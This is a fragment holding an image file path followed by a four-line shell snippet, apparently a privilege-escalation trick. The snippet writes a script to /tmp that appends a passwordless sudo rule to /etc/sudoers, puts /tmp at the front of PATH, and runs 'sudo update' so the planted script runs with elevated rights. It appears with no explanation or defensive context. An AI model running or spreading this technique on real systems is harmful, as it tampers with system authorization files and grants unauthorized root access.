 echo 'echo "root ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers' > /tmp/update
chmod +x /tmp/update
export PATH=/tmp:$PATH
sudo update